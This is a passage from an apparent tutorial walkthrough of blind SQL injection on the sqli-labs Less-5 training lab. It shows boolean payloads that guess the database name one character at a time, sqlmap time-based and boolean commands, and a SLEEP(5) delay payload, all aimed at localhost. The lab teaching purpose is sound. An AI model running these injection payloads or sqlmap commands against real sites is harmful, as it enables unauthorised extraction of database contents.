
You are in , obviously, the database length is 8.
Judge database name
Test in database:
select * from users where id = 1 and (select ascii(substr(database(),1,1))=115);
Printing
+----+----------+----------+ | id | username | password | +----+----------+----------+ | 1 | Dumb | Dumb | +----+----------+----------+ 1 row in set (0.00 sec)
Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ascii(substr(database(),1,1))=115) --+ and http://127.0.0.1/sqli-labs/Less-5/?id=1' and (select ascii(substr(database(),1,1))=116) --+ , as shown below:
Obviously, the first letter is s.
sqlmap security test
(1) Test time blind note with sqlmap:
python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-5/?id=1 --technique T --current-db
Show:
Obviously, it takes a lot of time to detect that the current database is security.
The resulting Payload is as follows:
I.e. id=1'AND (SELECT 9017 FROM (SELECT(SLEEP(5)))oDkD)-- myGo, which is used for testing:
Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' AND (SELECT 9017 FROM (SELECT(SLEEP(5)))oDkD)-- myGo --+ , obviously, the request was delayed by 5 seconds.
(2) To test Boolean blind annotation with sqlmap:
python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-5/?id=1 --technique B --current-db
